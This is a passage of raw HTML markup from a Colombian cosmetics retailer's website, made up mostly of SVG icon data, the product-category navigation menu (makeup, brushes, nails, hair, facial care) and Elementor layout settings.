d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
